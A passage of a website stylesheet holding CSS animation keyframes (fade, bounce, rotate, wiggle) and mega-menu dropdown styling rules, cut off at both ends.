    transform: skewX(9deg);
  }

  10% {
    transform: skewX(-8deg);
  }

  20% {
    transform: skewX(7deg);
  }

  30% {
    transform: skewX(-6deg);
  }

  40% {
    transform: skewX(5deg);
  }

  50% {
    transform: skewX(-4deg);
  }

  60% {
    transform: skewX(3deg);
  }

  70% {
    transform: skewX(-2deg);
  }

  80% {
    transform: skewX(1deg);
  }

  90% {
    transform: skewX(0deg);
  }

  100% {
    transform: skewX(0deg);

    opacity: 1;
  }
}

.wiggle {
  -webkit-animation-name: wiggle;

  animation-name: wiggle;

  -webkit-animation-timing-function: ease-in;

  animation-timing-function: ease-in;
}

/* originally authored by Nick Pettit - https: //github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
  }

  50% {
    -webkit-transform: scale(1.1);
  }

  100% {
    -webkit-transform: scale(1);

    opacity: 1;
  }
}

@keyframes pulse {
  0% {
    transform: scale(1);
  }

  50% {
    transform: scale(1.1);
  }

  100% {
    transform: scale(1);

    opacity: 1;
  }
}

.pulse {
  -webkit-animation-name: pulse;

  animation-name: pulse;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;

  animation-name: fadeIn;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;

    -webkit-transform: translateY(20px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;

    transform: translateY(20px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;

  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;

    -webkit-transform: translateY(-20px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;

    transform: translateY(-20px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;

  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-20px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;

    transform: translateX(-20px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;

  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;

    -webkit-transform: translateX(20px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;

    transform: translateX(20px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;

  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;

    -webkit-transform: translateY(2000px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;

    transform: translateY(2000px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;

  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;

    -webkit-transform: translateY(-2000px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;

    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;

  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-2000px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;

    transform: translateX(-2000px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;

  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;

    -webkit-transform: translateX(2000px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;

    transform: translateX(2000px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;

  animation-name: fadeInRightBig;
}

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;

    -webkit-transform: scale(0.3);
  }

  50% {
    opacity: 1;

    -webkit-transform: scale(1.05);
  }

  70% {
    -webkit-transform: scale(0.9);
  }

  100% {
    -webkit-transform: scale(1);

    opacity: 1;
  }
}

@keyframes bounceIn {
  0% {
    opacity: 0;

    transform: scale(0.3);
  }

  50% {
    opacity: 1;

    transform: scale(1.05);
  }

  70% {
    transform: scale(0.9);
  }

  100% {
    transform: scale(1);

    opacity: 1;
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;

  animation-name: bounceIn;
}

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;

    -webkit-transform: translateY(2000px);
  }

  60% {
    opacity: 1;

    -webkit-transform: translateY(-30px);
  }

  80% {
    -webkit-transform: translateY(10px);
  }

  100% {
    -webkit-transform: translateY(0);

    opacity: 1;
  }
}

@keyframes bounceInUp {
  0% {
    opacity: 0;

    transform: translateY(2000px);
  }

  60% {
    opacity: 1;

    transform: translateY(-30px);
  }

  80% {
    transform: translateY(10px);
  }

  100% {
    transform: translateY(0);

    opacity: 1;
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;

  animation-name: bounceInUp;
}

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;

    -webkit-transform: translateY(-2000px);
  }

  60% {
    opacity: 1;

    -webkit-transform: translateY(30px);
  }

  80% {
    -webkit-transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);

    opacity: 1;
  }
}

@keyframes bounceInDown {
  0% {
    opacity: 0;

    transform: translateY(-2000px);
  }

  60% {
    opacity: 1;

    transform: translateY(30px);
  }

  80% {
    transform: translateY(-10px);
  }

  100% {
    transform: translateY(0);

    opacity: 1;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;

  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-2000px);
  }

  60% {
    opacity: 1;

    -webkit-transform: translateX(30px);
  }

  80% {
    -webkit-transform: translateX(-10px);
  }

  100% {
    -webkit-transform: translateX(0);

    opacity: 1;
  }
}

@keyframes bounceInLeft {
  0% {
    opacity: 0;

    transform: translateX(-2000px);
  }

  60% {
    opacity: 1;

    transform: translateX(30px);
  }

  80% {
    transform: translateX(-10px);
  }

  100% {
    transform: translateX(0);

    opacity: 1;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;

  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;

    -webkit-transform: translateX(2000px);
  }

  60% {
    opacity: 1;

    -webkit-transform: translateX(-30px);
  }

  80% {
    -webkit-transform: translateX(10px);
  }

  100% {
    -webkit-transform: translateX(0);

    opacity: 1;
  }
}

@keyframes bounceInRight {
  0% {
    opacity: 0;

    transform: translateX(2000px);
  }

  60% {
    opacity: 1;

    transform: translateX(-30px);
  }

  80% {
    transform: translateX(10px);
  }

  100% {
    transform: translateX(0);

    opacity: 1;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;

  animation-name: bounceInRight;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;

    -webkit-transform: rotate(-200deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center center;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    transform-origin: center center;

    transform: rotate(-200deg);

    opacity: 0;
  }

  100% {
    transform-origin: center center;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;

  animation-name: rotateIn;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;

    -webkit-transform: rotate(90deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;

    transform: rotate(90deg);

    opacity: 0;
  }

  100% {
    transform-origin: left bottom;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;

  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;

    -webkit-transform: rotate(-90deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;

    transform: rotate(-90deg);

    opacity: 0;
  }

  100% {
    transform-origin: left bottom;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;

  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;

    -webkit-transform: rotate(-90deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;

    transform: rotate(-90deg);

    opacity: 0;
  }

  100% {
    transform-origin: right bottom;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;

  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;

    -webkit-transform: rotate(90deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;

    transform: rotate(90deg);

    opacity: 0;
  }

  100% {
    transform-origin: right bottom;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;

  animation-name: rotateInDownRight;
}

@-webkit-keyframes menuFadeInUp {
  0% {
    opacity: 0;

    -webkit-transform: translateY(10px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes menuFadeInUp {
  0% {
    opacity: 0;

    transform: translateY(10px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.menuFadeInUp {
  -webkit-animation-name: menuFadeInUp;

  animation-name: menuFadeInUp;
}

@-webkit-keyframes menuFadeInDown {
  0% {
    opacity: 0;

    -webkit-transform: translateY(-10px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes menuFadeInDown {
  0% {
    opacity: 0;

    transform: translateY(-10px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.menuFadeInDown {
  -webkit-animation-name: menuFadeInDown;

  animation-name: menuFadeInDown;
}

@-webkit-keyframes menuFadeInLeft {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-30px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes menuFadeInLeft {
  0% {
    opacity: 0;

    transform: translateX(-30px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.menuFadeInLeft {
  -webkit-animation-name: menuFadeInLeft;

  animation-name: menuFadeInLeft;
}

@-webkit-keyframes menuFadeInRight {
  0% {
    opacity: 0;

    -webkit-transform: translateX(30px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes menuFadeInRight {
  0% {
    opacity: 0;

    transform: translateX(30px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.menuFadeInRight {
  -webkit-animation-name: menuFadeInRight;

  animation-name: menuFadeInRight;
}

/* Mega Menu */
.mega-menu {
  margin: 0;

  padding: 0;

  list-style: none;

  *zoom: 1;
}

.mega-menu:before,
.mega-menu:after {
  content: " ";

  display: table;
}

.mega-menu:after {
  clear: both;
}

.mega-menu li.menu-item {
  display: block;

  position: relative;

  margin: 0;
}

.mega-menu li.menu-item > a,
.mega-menu li.menu-item > h5 {
  display: block;

  text-decoration: none;

  text-align: left;

  position: relative;

  outline: medium none;

  margin-top: 0;

  margin-bottom: 0;

  line-height: 24px;

  font-weight: 400;

  font-family: inherit;

  font-size: inherit;
}

.mega-menu li.menu-item > a > .fa,
.mega-menu li.menu-item > h5 > .fa {
  width: 18px;

  text-align: center;
}

.mega-menu li.menu-item > a > .fa,
.mega-menu li.menu-item > h5 > .fa,
.mega-menu li.menu-item > a > .avatar,
.mega-menu li.menu-item > h5 > .avatar {
  /*display: none;*/

  margin-right: 5px;
}

.mega-menu li.menu-item > a > .avatar img,
.mega-menu li.menu-item > h5 > .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

.mega-menu li.menu-item > a > .flag,
.mega-menu li.menu-item > h5 > .flag,
.mega-menu li.menu-item > a > [class*="flag-"],
.mega-menu li.menu-item > h5 > [class*="flag-"] {
  display: inline-block;

  width: 16px;

  height: 11px;

  margin-top: -2px;

  margin-right: 6px;

  margin-left: 1px;

  vertical-align: middle;

  line-height: 0;
}

.mega-menu li.menu-item > a > .flag:before,
.mega-menu li.menu-item > h5 > .flag:before,
.mega-menu li.menu-item > a > [class*="flag-"]:before,
.mega-menu li.menu-item > h5 > [class*="flag-"]:before {
  display: none;
}

.mega-menu li.menu-item > a > .thumb-info-preview,
.mega-menu li.menu-item > h5 > .thumb-info-preview {
  position: absolute;

  display: block;

  left: 100%;

  opacity: 0;

  border: 0;

  padding-left: 10px;

  background: transparent;

  overflow: visible;

  margin: 15px 0 0;

  top: -1000px;

  -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  transform: translate3d(-30px, 0, 0);

  opacity: 0;

  max-width: none;
}

.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,
.mega-menu li.menu-item > h5 > .thumb-info-preview .thumb-info-wrapper {
  background: #fff;

  display: block;

  border-radius: 4px;

  border: 0;

  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

  margin: 0;

  padding: 4px;

  text-align: left;
}

.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-image,
.mega-menu li.menu-item > h5 > .thumb-info-preview .thumb-info-image {
  width: 182px;

  height: 136px;

  min-height: 0;

  -webkit-transition: all 5s linear 0s;

  -moz-transition: all 5s linear 0s;

  transition: all 5s linear 0s;
}

.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-image.fixed-image,
.mega-menu
  li.menu-item
  > h5
  > .thumb-info-preview
  .thumb-info-image.fixed-image {
  background-position: left top;

  background-size: auto 100%;
}

.mega-menu li.menu-item > a:hover,
.mega-menu li.menu-item > h5:hover {
  z-index: 1;
}

.mega-menu li.menu-item > a:hover > .thumb-info-preview,
.mega-menu li.menu-item > h5:hover > .thumb-info-preview {
  transform: translate3d(0, 0, 0);

  top: 0;

  opacity: 1;

  margin-top: -5px;
}

.mega-menu li.menu-item > h5 {
  cursor: default;
}

.mega-menu ul.sub-menu {
  margin: 0;

  padding: 0;

  list-style: none;
}

.mega-menu > li.menu-item {
  float: left;

  margin-right: 2px;
}

.mega-menu > li.menu-item:last-child {
  margin-right: 0;
}

.mega-menu > li.menu-item.narrow {
  position: relative;
}

.mega-menu > li.menu-item.has-sub > a .thumb-info-preview,
.mega-menu > li.menu-item.has-sub > h5 .thumb-info-preview {
  display: none;
}

.mega-menu > li.menu-item > a,
.mega-menu > li.menu-item > h5 {
  display: inline-block;

  font-size: 0.8571em;

  font-weight: bold;

  line-height: 20px;

  padding: 9px 12px 8px;
}

@media (max-width: 1159px) {
  .mega-menu > li.menu-item > a,
  .mega-menu > li.menu-item > h5 {
    padding: 9px 9px 8px;
  }
}

.mega-menu > li.menu-item > a > .fa,
.mega-menu > li.menu-item > h5 > .fa {
  width: auto;
}

.mega-menu > li.menu-item > a .tip,
.mega-menu > li.menu-item > h5 .tip {
  position: absolute;

  top: -9px;

  right: 10px;
}

.mega-menu > li.menu-item > a .tip .tip-arrow:before,
.mega-menu > li.menu-item > h5 .tip .tip-arrow:before {
  content: "\f125";

  left: 2px;

  bottom: -3px;

  top: auto;

  width: auto;

  height: auto;
}

.mega-menu > li.menu-item > a > .thumb-info-preview,
.mega-menu > li.menu-item > h5 > .thumb-info-preview {
  left: -100%;

  right: -100%;

  padding-left: 0;

  padding-top: 10px;

  transform: translate3d(0, 20px, 0);

  opacity: 0;

  margin: auto;

  width: 190px;
}

.mega-menu > li.menu-item > a:hover > .thumb-info-preview,
.mega-menu > li.menu-item > h5:hover > .thumb-info-preview {
  top: 100%;

  transform: translate3d(0, 0, 0);
}

.mega-menu > li.menu-item.active > a,
.mega-menu > li.menu-item:hover > a,
.mega-menu > li.menu-item.active > h5,
.mega-menu > li.menu-item:hover > h5 {
  color: #fff;

  border-radius: 4px;
}

.mega-menu > li.menu-item.has-sub:hover {
  z-index: 111;
}

.mega-menu > li.menu-item.has-sub:hover > a,
.mega-menu > li.menu-item.has-sub:hover > h5 {
  border-radius: 4px 4px 0 0;

  margin-bottom: -3px;

  padding-bottom: 11px;
}

.menu-arrow .mega-menu > li.has-sub > a:after,
.menu-arrow .mega-menu > li.has-sub > h5:after {
  content: "\f0d7";

  font-family: "FontAwesome";
}

.mega-menu .popup {
  position: absolute;

  left: 0;

  text-align: left;

  top: 100%;

  display: none;

  margin: 2px 0 0;

  z-index: 111;

  min-width: 100%;
}

.mega-menu .popup > .inner {
  *zoom: 1;
}

.mega-menu .popup > .inner:before,
.mega-menu .popup > .inner:after {
  content: " ";

  display: table;
}

.mega-menu .popup > .inner:after {
  clear: both;
}

.mega-menu .popup ul.sub-menu {
  position: relative;
}

.mega-menu .popup li.menu-item {
  padding: 0;

  float: none;
}

.mega-menu .wide .popup {
  border-radius: 4px;

  border-top: 5px solid #ccc;

  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);

  right: auto;

  left: 0;
}

.mega-menu .wide .popup > .inner {
  border-radius: 0 0 4px 4px;

  padding: 25px 20px 10px;

  background: #fff;
}

.mega-menu .wide .popup > .inner > ul.sub-menu {
  max-width: 100%;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item {
  float: left;

  padding: 0 10px 10px;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
  color: #333;

  font-size: 1em;

  font-weight: 600;

  padding-bottom: 5px;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item ul.sub-menu {
  padding-bottom: 5px;
}

.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  ul.sub-menu
  ul.sub-menu {
  padding-bottom: 0;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,
.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  /* margin-left: -8px;

    padding: 4px 8px;*/ /* Commented by Ace for the quick lins customization ACE - 08232020*/

  font-size: 0.9em;

  line-height: 20px;

  font-weight: normal;

  border-radius: 4px;
}

.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a:hover,
.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5:hover {
  background: #f4f4f4;
}

.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > ul.sub-menu {
  padding-left: 10px;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > .menu-block-item {
  margin-bottom: -20px;
}

.mega-menu .wide .popup > .inner li.menu-item > a.has-preview,
.mega-menu .wide .popup > .inner li.menu-item > h5.has-preview {
  display: inline-block;
}

.mega-menu .wide .popup > .inner .container {
  width: auto;

  padding: 0;
}

.mega-menu .wide.pos-left .popup {
  border-radius: 0 4px 4px 4px;
}

.mega-menu .wide.pos-right .popup {
  border-radius: 4px 0 4px 4px;
}

.mega-menu .narrow .popup > .inner > ul.sub-menu {
  border-radius: 0 4px 4px 4px;
}

.mega-menu .narrow .popup ul.sub-menu {
  min-width: 180px;

  padding: 5px;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);

  border-top: 0 solid #ccc;

  z-index: 10;
}

.mega-menu .narrow .popup ul.sub-menu ul.sub-menu {
  border-radius: 4px;

  position: absolute;

  left: 100%;

  display: none;

  opacity: 0;
}

.mega-menu .narrow .popup ul.sub-menu li.menu-item:hover > ul.sub-menu {
  top: -5px;
}

.mega-menu .narrow .popup li.menu-item > a,
.mega-menu .narrow .popup li.menu-item > h5 {
  color: #fff;

  font-weight: 400;

  padding: 8px;

  font-size: 0.9em;

  line-height: 18px;

  border-bottom: 1px solid rgba(255, 255, 255, 0.2);

  white-space: nowrap;
}

.mega-menu .narrow .popup li.menu-item:last-child > a,
.mega-menu .narrow .popup li.menu-item:last-child > h5 {
  border-bottom-width: 0;
}

.mega-menu .narrow .popup li.menu-item:hover > ul.sub-menu {
  opacity: 1;

  display: block;
}

.mega-menu .narrow .popup li.menu-item-has-children > a,
.mega-menu .narrow .popup li.menu-item-has-children > h5 {
  padding-right: 20px;
}

.mega-menu .narrow .popup li.menu-item-has-children > a:before,
.mega-menu .narrow .popup li.menu-item-has-children > h5:before {
  /*content: if-ltr($fa-var-caret-right, $fa-var-caret-left);*/

  content: "\f105";

  float: right;

  margin-right: -14px;

  font-family: "FontAwesome";

  font-weight: normal;

  line-height: 22px;
}

.mega-menu .narrow .popup li.menu-item-has-children > a .thumb-info-preview,
.mega-menu .narrow .popup li.menu-item-has-children > h5 .thumb-info-preview {
  display: none;
}

.mega-menu .narrow.pos-left .popup {
  left: 0px;

  right: auto;
}

.mega-menu .narrow.pos-left .popup > .inner > ul.sub-menu {
  border-radius: 0 4px 4px 4px;
}

.mega-menu .narrow.pos-left .popup ul.sub-menu ul.sub-menu {
  left: 100%;

  right: auto;
}

.mega-menu .narrow.pos-left .popup li.menu-item-has-children > a:before,
.mega-menu .narrow.pos-left .popup li.menu-item-has-children > h5:before {
  content: "\f0da";
}

.mega-menu .narrow.pos-left .popup li.menu-item > a > .thumb-info-preview,
.mega-menu .narrow.pos-left .popup li.menu-item > h5 > .thumb-info-preview {
  left: 100%;

  right: auto;

  padding-left: 10px;

  padding-right: 0;

  transform: translate3d(-30px, 0, 0);
}

.mega-menu .narrow.pos-left .popup li.menu-item > a:hover > .thumb-info-preview,
.mega-menu
  .narrow.pos-left
  .popup
  li.menu-item
  > h5:hover
  > .thumb-info-preview {
  transform: translate3d(0, 0, 0);
}

.mega-menu .narrow.pos-right .popup {
  right: 0px;

  left: auto;
}

.mega-menu .narrow.pos-right .popup > .inner > ul.sub-menu {
  border-radius: 4px 0 4px 4px;
}

.mega-menu .narrow.pos-right .popup ul.sub-menu ul.sub-menu {
  right: 100%;

  left: auto;
}

.mega-menu .narrow.pos-right .popup li.menu-item-has-children > a:before,
.mega-menu .narrow.pos-right .popup li.menu-item-has-children > h5:before {
  content: "\f0d9";
}

.mega-menu .narrow.pos-right .popup li.menu-item > a > .thumb-info-preview,
.mega-menu .narrow.pos-right .popup li.menu-item > h5 > .thumb-info-preview {
  left: auto;

  right: 100%;

  padding-left: 0;

  padding-right: 10px;

  transform: translate3d(30px, 0, 0);
}

.mega-menu
  .narrow.pos-right
  .popup
  li.menu-item
  > a:hover
  > .thumb-info-preview,
.mega-menu
  .narrow.pos-right
  .popup
  li.menu-item
  > h5:hover
  > .thumb-info-preview {
  transform: translate3d(0, 0, 0);
}

.mega-menu .tip {
  color: #fff;

  display: inline-block;

  font-size: 9px;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: relative;

  margin-left: 10px;

  vertical-align: middle;
}

.mega-menu .tip.hot {
  background-color: #eb2771;
}

.mega-menu .tip.hot .tip-arrow:before {
  color: #eb2771;
}

.mega-menu .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  position: absolute;

  width: 4px;

  height: 6px;

  margin: auto;

  content: "\f126";

  left: -4px;

  text-align: right;

  top: 0;

  bottom: 0;
}

.mega-menu.effect-down .popup {
  top: -2000px;
}

.mega-menu.effect-down .popup li.menu-item > a,
.mega-menu.effect-down .popup li.menu-item > h5 {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.mega-menu.effect-down > li.menu-item .popup {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.mega-menu.effect-down
  > li.menu-item.wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > a,
.mega-menu.effect-down
  > li.menu-item.wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-down > li.menu-item:hover .popup {
  top: 100%;

  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-down > li.menu-item:hover li.menu-item > a,
.mega-menu.effect-down > li.menu-item:hover li.menu-item > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-fadein-up > li.menu-item .popup {
  -webkit-animation: menuFadeInUp 0.2s ease-out;

  animation: menuFadeInUp 0.2s ease-out;
}

.mega-menu.effect-fadein-down > li.menu-item .popup {
  -webkit-animation: menuFadeInDown 0.2s ease-out;

  animation: menuFadeInDown 0.2s ease-out;
}

.mega-menu.effect-fadein > li.menu-item .popup {
  -webkit-animation: fadeIn 0.2s ease-out;

  animation: fadeIn 0.2s ease-out;
}

.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu {
  display: block !important;

  top: -2000px;

  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  ul.sub-menu
  li.menu-item
  > a,
.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  ul.sub-menu
  li.menu-item
  > h5 {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu
  > li.menu-item
  > a,
.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu
  > li.menu-item
  > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.subeffect-fadein-left
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.mega-menu.subeffect-fadein-left
  .narrow.pos-left
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.mega-menu.subeffect-fadein-left
  .narrow.pos-right
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
